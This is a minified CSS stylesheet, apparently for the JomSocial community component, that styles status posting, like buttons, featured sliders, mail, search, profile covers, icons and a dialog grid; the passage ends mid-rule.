.content{background:rgba(0,0,0,0.4);padding:20px;margin-top:120px}#community-wrap .cGuest .reminder-link{padding:6px;text-decoration:none;color:#aaa;background:0;font-size:12px;position:relative;top:4px;text-align:right}#community-wrap .cGuest .reminder-link:hover{color:#c3c3c3;background:0}#community-wrap .fb-wrapper{display:inline-block;padding:20px 0 0}#community-wrap #cFrontpageWrapper .community-status{padding:0 0 15px 0}#community-wrap .community-status{padding:15px 0}#community-wrap .community-status .status-creator{background:#f0f0f0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:7px;border:1px solid #ccc}#community-wrap .community-status .creators{margin:0 0 -2px 0;height:32px}#community-wrap .community-status .creator{border:#ccc;padding:0 8px;cursor:pointer}#community-wrap .community-status .creator a{display:block;line-height:30px}#community-wrap .community-status .creator a:hover{background:0!important;color:inherit!important}#community-wrap .community-status .creator.stub{color:#666;line-height:30px;padding-left:0;cursor:default}#community-wrap .community-status .creator.active{background:#fff;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}#community-wrap .community-status .creator-view{background:#fff;border-bottom:0;display:none}#community-wrap .community-status .creator-view.active{display:block}#community-wrap .community-status .creator-hint{display:none}#community-wrap .community-status .creator-message-container{background:#fff;padding:12px}#community-wrap .community-status .creator-message{margin:0;padding:6px;height:40px;min-height:40px;min-width:100%;resize:vertical;overflow:hidden;outline:0;resize:none;background:#fff;color:#444;border:1px solid #e6e6e6;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .community-status .creator-message.hint{color:#5e5e5e;overflow:auto;outline:0}#community-wrap .community-status .creator-actions{position:relative;padding-top:5px}#community-wrap .community-status .creator-privacy{display:inline-block}#community-wrap .community-status .creator-privacy .js_dropDownMaster{background:0;left:0;right:auto}#community-wrap .community-status .creator-privacy .js_PrivacyOpen .js_dropDownMaster{background:#fff}#community-wrap .community-status.on-message .creator-message-container{border-top:0}#community-wrap .community-status .link-creator .creator-content li{padding:5px}#community-wrap .community-status .link-creator .creator-content li+li{border-top:1px dotted #ccc}#community-wrap .community-status .creator-view.type-photo .creator-photo-filename{font-weight:bold}#community-wrap .community-status .creator-form{padding:10px;text-align:center}#community-wrap .community-status .creator-form.align-inherit{text-align:inherit}#community-wrap .community-status .compose-photo{padding:10px}#community-wrap .community-status .compose-photo a,#community-wrap .community-status .compose-photo img{display:inline-block;vertical-align:top}#community-wrap .community-status .compose-photo img{padding:2px;border:1px solid #ccc}#community-wrap .community-status .compose-video{padding:10px}#community-wrap .community-status .creator-change-video{margin-top:7px}#community-wrap .community-status .compose-category{border-top:1px dotted #ddd;margin-top:10px;padding-top:10px}#community-wrap .community-status .creator-view.type-video .creator-hint{padding:4px}#community-wrap .community-status .creator-view.type-event{padding:12px}#community-wrap .community-status .cFormList.createEvent>li+li{margin-top:5px}#community-wrap .community-status .cFormList.createEvent .form-label{width:70px;text-align:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#community-wrap .community-status .cFormList.createEvent .form-field{margin:0 0 0 80px}#community-wrap .community-status .cFormList>li{margin:0}#community-wrap .community-status .cFormList>li.has-seperator{padding-top:10px;margin-top:10px}#community-wrap .community-status .cFormList>li .label-radio+.label-radio{margin:0}#community-wrap .community-status .creator-content{padding:0;margin:0}#community-wrap .community-status .creator-content li{display:block;border:0}#community-wrap .community-status .creator-loading{background:url("../images/mini-loader.gif") no-repeat scroll 0 50% transparent;height:18px;width:50px;position:absolute;top:7px;right:40px;display:none}#community-wrap .group .community-status .creator-loading{left:4px}#community-wrap .cMap{display:none;overflow:hidden;position:relative}#community-wrap .cMapHeatzone{height:40px;position:absolute;width:30px;z-index:21}#community-wrap .cMapFade{margin-bottom:4px;min-height:150px;position:relative;overflow:hidden}#community-wrap .cMapFade img{position:absolute;z-index:10}#community-wrap .cMapFiller{position:absolute;width:100%;z-index:20}#community-wrap .cMapBigger{display:block;margin-top:3px}#community-wrap .cLike{border:1px solid;border-color:#ccc #ccc #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block;background-color:#f9f9f9;background-image:-moz-linear-gradient(top,#fff,#f0f0f0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#fff,#f0f0f0);background-image:-o-linear-gradient(top,#fff,#f0f0f0);background-image:linear-gradient(to bottom,#fff,#f0f0f0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff0f0f0',GradientType=0);overflow:hidden}#community-wrap .cLike a,#community-wrap .cLike b,#community-wrap .cLike i{color:#555!important;display:block;font-weight:bold;font-size:11px;float:left;line-height:20px;height:20px;text-decoration:none!important;text-shadow:0 1px 0 rgba(255,255,255,0.3)}#community-wrap .cLike b{margin:0 3px;color:inherit}#community-wrap .cLike a{background:transparent;padding:4px 6px}#community-wrap .cLike a+a{border-left:1px solid #ccc}#community-wrap .cLike a:hover,#community-wrap .cLike a:focus{background:transparent}#community-wrap .cLike .like-button:hover>i{background-position:0 -580px}#community-wrap .cLike .dislike-button:hover>i{background-position:0 -600px}#community-wrap .cLike .meLike,#community-wrap .cLike .meLike:hover,#community-wrap .cLike .meLike:focus{background-color:#a7d16c;background-image:-moz-linear-gradient(top,#94c753,#c4df91);background-image:-webkit-gradient(linear,0 0,0 100%,from(#94c753),to(#c4df91));background-image:-webkit-linear-gradient(top,#94c753,#c4df91);background-image:-o-linear-gradient(top,#94c753,#c4df91);background-image:linear-gradient(to bottom,#94c753,#c4df91);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff94c753',endColorstr='#ffc4df91',GradientType=0)}#community-wrap .cLike .meDislike,#community-wrap .cLike .meDislike:hover,#community-wrap .cLike .meDislike:focus{background-color:#f2654a;background-image:-moz-linear-gradient(top,#ee4d38,#f78a65);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee4d38),to(#f78a65));background-image:-webkit-linear-gradient(top,#ee4d38,#f78a65);background-image:-o-linear-gradient(top,#ee4d38,#f78a65);background-image:linear-gradient(to bottom,#ee4d38,#f78a65);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee4d38',endColorstr='#fff78a65',GradientType=0)}#community-wrap .cLike .meLike>b,#community-wrap .cLike .meDislike>b{color:#fff!important;text-shadow:-1px -1px 0 rgba(0,0,0,0.2)}#community-wrap .cLike.forPublic>a{cursor:default}#community-wrap #optionContainer>div{padding:10px 0;border-top:1px solid #ccc}#community-wrap #optionContainer .add{background:none!important;color:inherit;display:inline-block;text-decoration:none;margin:0 0 0 5px}#community-wrap .criteria-row{border-top:1px solid #ddd;padding:10px 10px 10px 30px;position:relative}#community-wrap .criteria-row:hover{background:#f5f5f5}#community-wrap .criteria-row>div{display:inline-block;float:left}#community-wrap .criteria-row>div+div{margin:0 0 0 5px}#community-wrap .criteria-row .delete-row{position:absolute;left:5px;top:50%;margin-top:-10px}#community-wrap .criteria-row .delete-row a{background:none!important}#community-wrap #cFeatured{margin:0 0 25px;color:#606060}#community-wrap #cFeatured b{color:#555}#community-wrap .cFeaturedTop{border:1px solid #ccc;background:#f5f5f5;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;padding:20px;overflow:hidden;position:relative;color:auto}#community-wrap .cFeaturedMiddle{background:#f5f5f5;border:1px solid 1px solid #ccc;border-top:0;padding:15px}#community-wrap .cFeaturedBottom{background:#f9f9f9;border:1px solid #ccc;border-bottom-color:1px solid #bbb;border-top:0;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);padding:15px 0}#community-wrap .cFeaturedAvatar{background:#fff!important;border:1px solid #ccc;padding:4px}#community-wrap .cFeaturedThumb{position:relative;text-align:center}#community-wrap .cFeaturedThumb>a{display:inline-block}#community-wrap .cFeaturedThumb>b{display:none;position:absolute;left:0;width:100%;top:50%;margin-top:-15px;text-align:center}#community-wrap .cFeaturedThumb>b a{background:rgba(0,0,0,0.8);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;display:inline-block;line-height:20px;height:20px;text-decoration:none!important;padding:7px 10px}#community-wrap .cFeaturedThumb>b a:hover{background:#ea0000}#community-wrap .cFeaturedThumb:hover>b{display:block}#community-wrap .cFeaturedLike{position:absolute;left:-1px;bottom:-40px}#community-wrap .cFeaturedInfo{margin:0 0 0 158px}#community-wrap .cFeaturedInfo.Page{margin:0 0 0 185px}#community-wrap .cFeaturedTitle a{font-size:20px;font-weight:normal;text-decoration:none!important;color:#08c}#community-wrap .cFeaturedTitle a:hover{color:#005580}#community-wrap .cFeaturedMeta{color:#888;margin:3px 0 10px}#community-wrap .cFeaturedMeta li+li{background:url(../images/middot.png) 0 center no-repeat;padding:0 0 0 7px;margin:0 0 0 5px}#community-wrap .cFeaturedMeta.Action-Icons{font-size:0}#community-wrap .cFeaturedMeta.Action-Icons a{background:none!important;display:inline-block;margin:0 2.5px}#community-wrap .cFeaturedExtra{border-top:1px solid #ddd;margin:15px 0 0;padding:10px 0 0}#community-wrap .cFeaturedExtra>div{margin-bottom:10px}#community-wrap .cFeaturedExtra>a{margin:5px 5px 0 0}#community-wrap .cFeaturedExtra img{background:#fff;border:1px solid #ccc;padding:3px}#community-wrap .cSlider-Wrap{position:relative}#community-wrap .cSlider-Clip{margin:auto;overflow:hidden;position:relative}#community-wrap .cSlider-Clip ul{position:relative}#community-wrap .cSlider-nav-btn{position:absolute;top:40px;left:20px;z-index:10}#community-wrap .cSlider-nav-btn a{background:url("../../../assets/arrows-h.png") left center!important;display:block;width:34px;height:34px;text-indent:-99999px;outline:0!important}#community-wrap .cSlider-nav-btn+.cSlider-nav-btn{right:20px;left:auto}#community-wrap .cSlider-nav-btn+.cSlider-nav-btn a{background-position:right center!important}#community-wrap .cSlider.perPhoto .cSlider-nav-btn{top:24px}#community-wrap .cSlider-List{margin:0 auto}#community-wrap .cSlider-List li{cursor:pointer;width:115px;margin:0 5px 0 0}#community-wrap .cSlider-List a{text-decoration:none}#community-wrap .cSlider-List a:hover{text-decoration:none}#community-wrap .cSlider-List .cFeaturedThumb{margin:5px 0 10px}#community-wrap .cSlider-List .cThumb-Calendar{margin:0 0 10px;width:64px}#community-wrap .cSlider-List .cThumb-Calendar b{line-height:23px}#community-wrap .cSlider-List .cThumb-Calendar b+b{line-height:40px;font-size:20px}#community-wrap .cSlider-List .cFeatured-AlbumCover>a{width:90px;margin:-4px 2px 2px -4px;padding:3px}#community-wrap .cSlider-List .cFeatured-AlbumCover img{display:block;width:90px;height:90px}#community-wrap .cSlider-List .cFeaturedName{line-height:16px;max-height:32px;overflow:hidden}#community-wrap .cSlider-List .cFeaturedName a{font-weight:bold}#community-wrap .cSlider-List.Events *,#community-wrap .cSlider-List.Groups *,#community-wrap .cSlider-List.Photos *{text-align:center}#community-wrap .cSlider-List.Events li,#community-wrap .cSlider-List.Groups li{width:185px}#community-wrap .cFeatured-AlbumCover{background:#fff;border:1px solid #ccc;display:inline-block;margin-bottom:40px}#community-wrap .cFeatured-AlbumCover>a{background:#fff!important;border:1px solid #ccc;width:128px;max-height:128px;overflow:hidden;padding:5px;margin:-8px 5px 5px -8px}#community-wrap .cFeatured-AlbumCover img{width:100%;height:auto}#community-wrap .cSlider-SinglePhoto{display:inline-block;font-size:0}#community-wrap .cSlider-SinglePhoto li{display:inline-block;width:75px;margin:0 3px}#community-wrap .cFeatured-Video .cFeaturedTop{background:#444;border:0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;text-align:center}#community-wrap .cFeatured-Video .cFeaturedTop>div{display:inline-block}#community-wrap .cFeatured-Video .cSlider-List .cFeaturedName{max-height:16px;white-space:nowrap;text-overflow:ellipsis}#community-wrap .cFeatured-PageCover{background:#fff;border:1px solid #ccc;padding:5px;margin:0 0 40px}#community-wrap .cFeatured-PageInfo{margin:0 0 0 180px}#community-wrap .cFeatured-Rsvp{position:absolute;bottom:20px;right:20px}#community-wrap .cFeatured-Rsvp p{margin:0;padding:5px 0;line-height:20px;height:20px;font-style:italic}#community-wrap .cFeatured-Rsvp p,#community-wrap .cFeatured-Rsvp .selector{float:left;margin:0 0 0 5px}#community-wrap .cFeatured-Rsvp .selector span{width:150px!important}#community-wrap #cPhotoItems>div{display:inline-block;margin-right:4px}#community-wrap #cPhotoItems>div a{background:#fff;border:1px solid #ddd;display:inline-block;padding:3px}#community-wrap .cEvent-Rsvp{display:inline-block}#community-wrap .cEvent-Rsvp .selector{display:block;position:relative}#community-wrap .cEvent-Rsvp .selector span,#community-wrap .cEvent-Rsvp .selector select,#community-wrap .cEvent-Rsvp .selector option{color:#666;font-family:Arial,sans-serif;font-size:12px;font-weight:bold;line-height:14px;height:14px;padding:3px 6px;text-indent:25px}#community-wrap .cEvent-Rsvp .selector span{display:block}#community-wrap .cEvent-Rsvp .selector select{background:#f5f5f5;border:1px solid #ccc;padding:0;margin:0;position:absolute;left:-1px;top:0;width:100%}#community-wrap .cEvent-Rsvp .selector option+option{border-top:1px solid #ccc}#community-wrap .cEvent-Rsvp .selector .attend,#community-wrap .cEvent-Rsvp .selector .notAttend{background-image:url('../images/rsvp.png');background-repeat:no-repeat}#community-wrap .cEvent-Rsvp .selector .attend{background-position:4px -4px}#community-wrap .cEvent-Rsvp .selector .notAttend{background-position:4px -32px}#community-wrap .cInbox-Selection li{border-top:1px solid #eee;padding-top:7px;margin-top:7px;display:inline-block;width:100%;height:40px}#community-wrap .cInbox-Selection .cGrid-Info{margin:0 0 0 50px}#community-wrap .cMailBar{border-bottom:1px solid #ddd;padding:0 0 15px}#community-wrap .cMail-MasterCheck{display:inline-block;margin:6px 10px;padding:0}#community-wrap .js-mail-checkbox{width:5px}#community-wrap .js-mail-item{background:rgba(255,255,255,0.4)}#community-wrap .js-mail-item.unread{background:#fff8d9}#community-wrap .js-mail-item:hover .js-mail-actions{display:block}#community-wrap .js-mail-actions{display:none}#community-wrap .cMailList li{border-bottom:1px solid #eee;display:inline-block;width:100%}#community-wrap .cMailList li.Unread{background:#ffd}#community-wrap .cMail-Box{padding:13px 10px}#community-wrap .cMail-Avatar{margin-right:10px}#community-wrap .cMail-Actors{border-bottom:1px dashed #ddd;padding:0 0 15px}#community-wrap .cMail-Compose{border-top:1px dashed #ddd;padding:15px 0 0}#community-wrap .cInbox-Stream{padding:15px 0}#community-wrap .cInbox-Stream+.cInbox-Stream{border-top:1px solid #eee}#community-wrap .cMessage-Body{margin:0 0 0 60px}#community-wrap .cMessage-Content{margin:5px 0 0 0}#community-wrap .cSearch-Input{background:#fff;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:10px}#community-wrap .cSearch-Input .cSearch-Text{border:0;background:transparent!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:73%}#community-wrap .cSearch-Input .cButton{width:15%}#community-wrap .cSearch-Result,#community-wrap .cSearch-Jumper{border-top:1px solid #eee;margin-top:20px;padding-top:20px}#community-wrap .cSearch-Result>p,#community-wrap .cSearch-Jumper>p{margin:0 0 20px}#community-wrap .js-focus{border:1px solid #bdbdbd;margin-bottom:24px;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .js-focus-cover{width:100%;overflow:hidden;position:relative;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}#community-wrap .js-focus-cover:after{padding-top:37.50%;display:block;content:''}#community-wrap .js-focus-cover>img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%}#community-wrap .js-focus-cover:hover .js-focus-change-cover{display:block;z-index:20000}#community-wrap .js-focus-change-cover{position:absolute;z-index:10000;top:12px;right:12px;display:none;cursor:pointer}#community-wrap .js-focus-change-cover .dropdown-menu{top:36px;left:-44px}#community-wrap .js-focus-gradient{background:url('../images/cover/gradient.png') bottom left repeat-x;bottom:0;left:0;position:absolute;right:0;top:0}#community-wrap .js-focus-content{background:#fefefe;position:relative;height:auto;padding-top:6px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap .js-focus-avatar{position:relative;top:-100px;left:20px;margin-right:20px;margin-bottom:-80px;max-width:160px;max-height:240px;overflow:hidden;background:#fff;display:block}#community-wrap .js-focus-avatar:hover .js-focus-avatar-option{display:block;cursor:pointer;position:absolute;width:100%;text-align:center}#community-wrap .js-focus-avatar-option{display:none;position:relative;bottom:18px;left:0}#community-wrap .js-focus-avatar-option a{background:#333;color:#fff;font-weight:normal;font-size:12px;padding:4px 8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-decoration:none}#community-wrap .js-focus-header{position:absolute;bottom:0;left:0;right:0;padding-bottom:5px}#community-wrap .js-focus-header .span5 h3{color:#fff;text-shadow:0 0 2px #000;margin:0;line-height:30px}#community-wrap .js-focus-header .span4{padding-right:20px}#community-wrap .js-focus-header .span4 .btn{margin-bottom:6px}#community-wrap .js-focus-menu a{color:#08c}#community-wrap .js-focus-actions .navbar{margin:0}#community-wrap .js-focus-actions .navbar .nav>li>span,#community-wrap .js-focus-actions .navbar .nav>li>a{float:none;padding:6.666666666666667px 12px 6.666666666666667px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff;display:block}#community-wrap .js-focus-actions .js-collapse-btn{padding:4px 14px}#community-wrap .js-focus-actions .navbar-inner{padding:0;border:0;border-top:1px solid #ccc;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;background:#fcfcfc;min-height:30px;height:auto}#community-wrap .js-focus-actions .js-focus-like{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f7f7f7;-webkit-box-shadow:inset 1px 0 0 #ccc,inset -1px 0 0 #ccc,inset 0 0 12px rgba(0,0,0,0.1);-moz-box-shadow:inset 1px 0 0 #ccc,inset -1px 0 0 #ccc,inset 0 0 12px rgba(0,0,0,0.1);box-shadow:inset 1px 0 0 #ccc,inset -1px 0 0 #ccc,inset 0 0 12px rgba(0,0,0,0.1);color:#444!important}#community-wrap .js-focus-actions .dropdown-menu:before,#community-wrap .js-focus-actions .dropdown-menu:after{border:none!important}#community-wrap #profile-status-message{font-size:110%}#community-wrap #focus-option-menu li{display:block;clear:both;float:none}#community-wrap .js-collapse-about .app-box{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@font-face{font-family:'jomsocial';src:url('../font/jomsocial.eot?1471377');src:url('../font/jomsocial.eot?1471377#iefix') format('embedded-opentype'),url('../font/jomsocial.woff?1471377') format('woff'),url('../font/jomsocial.ttf?1471377') format('truetype'),url('../font/jomsocial.svg?1471377#jomsocial') format('svg');font-weight:normal;font-style:normal}#community-wrap [class^="js-icon-"]:before,#community-wrap [class*=" js-icon-"]:before{font-family:"jomsocial";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;margin-left:.2em}#community-wrap .js-icon-plus:before{content:'\e809'}#community-wrap .js-icon-home:before{content:'\e80a'}#community-wrap .js-icon-star:before{content:'\e801'}#community-wrap .js-icon-flag:before{content:'\e80c'}#community-wrap .js-icon-cog:before{content:'\e816'}#community-wrap .js-icon-attention:before{content:'\e814'}#community-wrap .js-icon-mail:before{content:'\e800'}#community-wrap .js-icon-pencil:before{content:'\e811'}#community-wrap .js-icon-check:before{content:'\e807'}#community-wrap .js-icon-cancel:before{content:'\e808'}#community-wrap .js-icon-user-add:before{content:'\e804'}#community-wrap .js-icon-eye:before{content:'\e80b'}#community-wrap .js-icon-reply:before{content:'\e80f'}#community-wrap .js-icon-export:before{content:'\e810'}#community-wrap .js-icon-comment:before{content:'\e812'}#community-wrap .js-icon-chat:before{content:'\e813'}#community-wrap .js-icon-location:before{content:'\e815'}#community-wrap .js-icon-share:before{content:'\e817'}#community-wrap .js-icon-login:before{content:'\e818'}#community-wrap .js-icon-logout:before{content:'\e819'}#community-wrap .js-icon-dot:before{content:'\e81a'}#community-wrap .js-icon-vimeo:before{content:'\e81b'}#community-wrap .js-icon-twitter:before{content:'\e81c'}#community-wrap .js-icon-facebook:before{content:'\e81d'}#community-wrap .js-icon-picture:before{content:'\e806'}#community-wrap .js-icon-globe:before{content:'\e820'}#community-wrap .js-icon-video:before{content:'\e805'}#community-wrap .js-icon-thumbs-up:before{content:'\e80d'}#community-wrap .js-icon-thumbs-down:before{content:'\e80e'}#community-wrap .js-icon-user:before{content:'\e802'}#community-wrap .js-icon-users:before{content:'\e803'}#community-wrap .js-icon-upload:before{content:'\e821'}#community-wrap .js-icon-search:before{content:'\e81f'}#community-wrap .js-icon-lock:before{content:'\e81e'}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}body #cWindow{background:#fff;font-size:12px;font-family:Arial,sans-serif;line-height:1.35;color:#555;text-align:left;position:absolute;z-index:999999!important;display:block;width:452px;height:170px;top:0;margin-left:-25px;padding-bottom:40px}body #cWindow.new{display:none}body #cWindow .label-filetype{max-width:100%}body #cWindow .pull-left{float:left!important}body #cWindow .pull-right{float:right!important}body #cWindow .row{margin-left:-20px;*zoom:1}body #cWindow .row:before,body #cWindow .row:after{display:table;content:"";line-height:0}body #cWindow .row:after{clear:both}body #cWindow [class*="span"]{float:left;min-height:1px;margin-left:20px}body #cWindow .container,body #cWindow .navbar-static-top .container,body #cWindow .navbar-fixed-top .container,body #cWindow .navbar-fixed-bottom .container{width:940px}body #cWindow .span12{width:940px}body #cWindow .span11{width:860px}body #cWindow .span10{width:780px}body #cWindow .span9{width:700px}body #cWindow .span8{width:620px}body #cWindow .span7{width:540px}body #cWindow .span6{width:460px}body #cWindow .span5{width:380px}body #cWindow .span4{width:300px}body #cWindow .span3{width:220px}body #cWindow .span2{width:140px}body #cWindow .span1{width:60px}body #cWindow .offset12{margin-left:980px}body #cWindow .offset11{margin-left:900px}body #cWindow .offset10{margin-left:820px}body #cWindow .offset9{margin-left:740px}body #cWindow .offset8{margin-left:660px}body #cWindow .offset7{margin-left:580px}body #cWindow .offset6{margin-left:500px}body #cWindow .offset5{margin-left:420px}body #cWindow .offset4{margin-left:340px}body #cWindow .offset3{margin-left:260px}body #cWindow .offset2{margin-left:180px}body #cWindow .offset1{margin-left:100px}body #cWindow .row-fluid{width:100%;*zoom:1}body #cWindow .row-fluid:before,body #cWindow .row-fluid:after{display:table;content:"";line-height:0}body #cWindow .row-fluid:after{clear:both}body #cWindow .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}body #cWindow .row-fluid [class*="span"]:first-child{margin-left:0}body #cWindow .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}body #cWindow .row-fluid .span12{width:100%;*width:99.94680851063829%}body #cWindow .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}body #cWindow .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}body #cWindow .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}body #cWindow .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}body #cWindow .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}body #cWindow .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}body #cWindow .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}body #cWindow .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}body #cWindow .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}body #cWindow .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}body #cWindow .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}body #cWindow .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}body #cWindow .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}body #cWindow .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}body #cWindow .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}body #cWindow .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}body #cWindow .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}body #cWindow .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}body #cWindow .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}body #cWindow .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}body #cWindow .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}body #cWindow .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}body #cWindow .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}body #cWindow .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}body #cWindow .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}body #cWindow .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}body #cWindow .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}body #cWindow .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}body #cWindow .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}body #cWindow .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}body #cWindow .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}body #cWindow .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}body #cWindow .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}body #cWindow .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}body #cWindow .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}body #cWindow [class*="span"].hide,body #cWindow .row-fluid [class*="span"].hide{display:none}body #cWindow [class*="span"].pull-right,body #cWindow .row-fluid [class*="span"].pull-right{float:right}body #cWindow p{margin:0 0 10px}body #cWindow .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}body #cWindow small{font-size:85%}body #cWindow strong{font-weight:bold}body #cWindow em{font-style:italic}body #cWindow cite{font-style:normal}body #cWindow .muted{color:#999}body #cWindow a.muted:hover,body #cWindow a.muted:focus{color:#808080}body #cWindow .text-warning{color:#c09853}body #cWindow a.text-warning:hover,body #cWindow a.text-warning:focus{color:#a47e3c}body #cWindow .text-error{color:#b94a48}body #cWindow a.text-error:hover,body #cWindow a.text-error:focus{color:#953b39}body #cWindow .text-info{color:#3a87ad}body #cWindow a.text-info:hover,body #cWindow a.text-info:focus{color:#2d6987}body #cWindow .text-success{color:#468847}body #cWindow a.text-success:hover,body #cWindow a.text-success:focus{color:#356635}body #cWindow .text-left{text-align:left}body #cWindow .text-right{text-align:right}body #cWindow .text-center{text-align:center}body #cWindow h1,body #cWindow h2,body #cWindow h3,body #cWindow h4,body #cWindow h5,body #cWindow h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}body #cWindow h1 small,body #cWindow h2 small,body #cWindow h3 small,body #cWindow h4 small,body #cWindow h5 small,body #cWindow h6 small{font-weight:normal;line-height:1;color:#999}body #cWindow h1,body #cWindow h2,body #cWindow h3{line-height:40px}body #cWindow h1{font-size:38.5px}body #cWindow h2{font-size:31.5px}body #cWindow h3{font-size:24.5px}body #cWindow h4{font-size:17.5px}body #cWindow h5{font-size:14px}body #cWindow h6{font-size:11.9px}body #cWindow h1 small{font-size:24.5px}body #cWindow h2 small{font-size:17.5px}body #cWindow h3 small{font-size:14px}body #cWindow h4 small{font-size:14px}body #cWindow .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #fafafa}body #cWindow ul,body #cWindow ol{padding:0;margin:0 0 10px 25px}body #cWindow ul ul,body #cWindow ul ol,body #cWindow ol ol,body #cWindow ol ul{margin-bottom:0}body #cWindow li{line-height:20px}body #cWindow ul.unstyled,body #cWindow ol.unstyled{margin-left:0;list-style:none}body #cWindow ul.inline,body #cWindow ol.inline{margin-left:0;list-style:none}body #cWindow ul.inline>li,body #cWindow ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}body #cWindow dl{margin-bottom:20px}body #cWindow dt,body #cWindow dd{line-height:20px}body #cWindow 